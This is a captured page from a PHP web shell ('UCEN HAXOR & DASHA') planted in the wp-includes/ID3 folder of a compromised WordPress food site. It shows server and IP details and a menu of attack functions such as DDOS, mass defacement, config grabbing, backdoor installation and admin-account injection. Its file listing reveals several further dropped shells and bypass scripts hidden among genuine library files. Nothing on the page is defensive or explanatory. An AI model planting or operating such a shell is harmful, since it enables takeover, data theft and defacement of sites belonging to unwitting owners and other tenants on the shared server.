 YouTube
..:: canarykitcheneats.com ~ UCEN
..:: canarykitcheneats.com ~ UC
Index of /wp-includes/ID3
canarykitcheneats.com/wp-includes/ID3/ucenalfa.php
Uname: Linux fan.fanlow.com 3.10.0-1160.119.1.el7.tuxcare.els19.x86_64 #1 SMP Mon Mar 31 17:29:00 UTC 2025 x86_64
User: 1132 [ canarykitchen ] Group: 1130 [ canarykitchen ]
PHP: 8.2.28 Safe Mode: OFF
ServerIP: 162.241.189.194 Your IP: 110.138.54.130
DateTime: 2025-06-16 12:04:09
Domains: 120 Domains
HDD: Total:880.88 GB Free:350.03 GB [39%]
Useful : ---------------
Downloader: ---------------
Disable Functions: All Functions Accessible
CURL : ON | SSH2 : OFF | Magic Quotes : OFF | MySQL : ON | MSSQL : OFF | PostgreSQL : OFF | Oracle : OFF | CGI : OFF
Open_basedir : NONE | Safe_mode_exec_dir : NONE | Safe_mode_include_dir : NONE
SoftWare: Apache
PWD: /home/canarykitchen/public_html/wp-includes/ID3/ [ HOME SHELL ]
Dasha
Version
UCEN
HAXOR
UCEN HAXOR & DASHA
Process | Eval | SQL Manager | Database Dumper | Column Dumper | En-Decoder | BC | ZONE-H | DDOS | ByPasser | Cgi Shell | SSI SHELL | Hash Tools | Port Scaner | Open BaseDir | Fake Mail | Compressor |
DeCompressor | Index Changer | Add New Admin | Shell Injectors | PHP2XML | CloudFlare | Whmcs DeCoder | Symlink | Mass Defacer | BruteForcer | Searcher | Config Grabber | Fake Page | Archive Manager | CMS Hijacker |
Remote Upload | Install BackDoor | Whois | Remove Shell |
Ucen Settings | About Us |
ID3 New Tab +
Filter: Sort By: Name Direction: Ascending limit: 0 Files Count: 36
Name Size Modify Owner/Group Permissions Actions
| .. | dir 2025-06-15 21:36:35 canarykitchen/canarykitchen 0755 >> d r w x r -x r -x R T X
5tol6fwh.php 1.20 KB 2025-06-15 12:04:34 canarykitchen/canarykitchen 0644 >> - r w -r --r -- R T E D X
BDKR.txt 52 B 2025-06-16 06:19:21 canarykitchen/canarykitchen 0644 >> - r w -r --r -- R T E D X
BDKR28_shell.php 20.53 KB 2025-06-16 06:19:20 canarykitchen/canarykitchen 0644 >> - r w -r --r -- R T E D X
bypass403.php 7.86 KB 2025-06-16 11:16:27 canarykitchen/canarykitchen 0644 >> - r w -r --r -- R T E D X
BypassServ.php 27.19 KB 2025-06-16 11:16:27 canarykitchen/canarykitchen 0644 >> - r w -r --r -- R T E D X
default.php 90.40 KB 2023-10-21 03:52:15 canarykitchen/canarykitchen 0644 >> - r w -r --r -- R T E D X
do82z2vi.php 1.20 KB 2025-06-16 06:19:21 canarykitchen/canarykitchen 0644 >> - r w -r --r -- R T E D X
getid3.lib.php 53.39 KB 2023-10-20 23:59:28 canarykitchen/canarykitchen 0644 >> - r w -r --r -- R T E D X
getid3.php 79.10 KB 2023-10-20 23:59:28 canarykitchen/canarykitchen 0644 >> - r w -r --r -- R T E D X
kct.php 16.22 KB 2025-06-16 11:16:27 canarykitchen/canarykitchen 0644 >> - r w -r --r -- R T E D X
license.txt 1.36 KB 2023-10-20 23:59:28 canarykitchen/canarykitchen 0644 >> - r w -r --r -- R T E D X